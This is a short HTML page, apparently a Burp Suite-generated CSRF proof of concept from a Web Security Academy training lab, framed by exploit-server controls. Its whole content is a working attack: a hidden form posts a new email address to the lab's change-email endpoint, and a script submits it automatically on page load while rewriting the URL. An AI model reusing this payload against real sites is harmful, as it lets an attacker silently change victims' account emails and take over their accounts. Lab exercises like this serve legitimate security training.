 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0ad600390423dfd380231c2900430071.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="wiener&#95;test3&#64;normal&#45;user&#46;net" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log